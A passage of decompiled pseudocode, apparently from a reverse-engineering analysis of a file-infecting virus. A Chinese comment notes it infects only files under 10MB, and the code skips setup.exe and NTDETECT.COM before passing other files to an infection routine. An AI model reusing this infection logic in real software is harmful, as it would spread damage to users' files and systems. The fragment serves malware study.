 337 if ( sub_40791C(v73) < 0xA00000 ) // 只感染小于10MB
338 {
339 Sysutils::AnsiUpperCase((const int)aSetupExe);// "setup.exe"
340 v35 = v72[5];
341 Sysutils::AnsiUpperCase(System::AnsiString);
342 System::__linkproc__ LStrCmp(v35, v72[4]);
343 if ( v5 )
344 goto LABEL_60;
345 Sysutils::AnsiUpperCase((const int)aNtdetectCom);// "NTDETECT.COM"
346 v36 = v72[3];
347 Sysutils::AnsiUpperCase(System::AnsiString);
348 System::__linkproc__ LStrCmp(v36, v72[2]);
349 if ( v5 )
350 goto LABEL_60;
351 sub_405348(System::AnsiString, v72);
352 Sysutils::AnsiUpperCase(v72[0]);
353 v37 = v72[1];
354 Sysutils::AnsiUpperCase((const int)::System::AnsiString_2);
355 System::__linkproc__ LStrCmp(v37, v71[1]);
356 if ( v5 )
357 {
358 System::__linkproc__ LStrCat3(v71, n128_1, System::AnsiString);
359 sub_407F00(v71[0], Buffer, Servername, a4);
360 }
361 sub_405348(System::AnsiString, v70);
362 Sysutils::AnsiUpperCase(v70[0]);
363 v38 = v70[1];
364 Sysutils::AnsiUpperCase((const int)::System::AnsiString_3);
365 System::__linkproc__ LStrCmp(v38, v69[1]);
366 if ( v5 )
367 {
368 System::__linkproc__ LStrCat3(v69, n128_1, System::AnsiString);
369 sub_407F00(v69[0], Buffer, Servername, a4);
370 }
371 sub_405348(System::AnsiString, v68);
372 Sysutils::AnsiUpperCase(v68[0]);
373 v39 = v68[1];
374 Sysutils::AnsiUpperCase((const int)System::AnsiString_4);
375 System::__linkproc__ LStrCmp(v39, v67[1]);
376 if ( v5 )